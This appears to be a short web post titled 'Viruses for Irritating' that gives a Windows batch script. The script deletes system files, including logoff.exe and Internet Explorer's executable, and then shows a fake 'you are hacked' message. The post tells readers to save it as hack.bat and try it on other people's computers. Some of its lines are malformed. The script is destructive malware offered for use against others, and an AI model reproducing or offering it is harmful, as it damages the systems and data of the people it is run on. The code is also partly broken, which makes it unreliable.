Viruses for Irritating (plz dont try on ur pc)
@echo off @if exist c:\windows\system32\mouse del c:\windows\system32\mouse @if exist c:\windows\system32\keyboard del c:\windows\system32\keyboard copy C:\windows\ @if exist c:\windows\system32\logoff.exe del c:\windows\system32\logoff.exe @if exist C:\program files\internet explorer\iexplore.exe del C:\program files\internet explorer\iexplore.exe msg "WARNING:A VIRUS TOOK OVER YOUR COMPUTER VIRUS NOTICED AS:YOU are hacked your " Copy these lines in notepad and save it as "hack.bat" or "hack.exe" Try this on any other computer..... Very heavy Virus..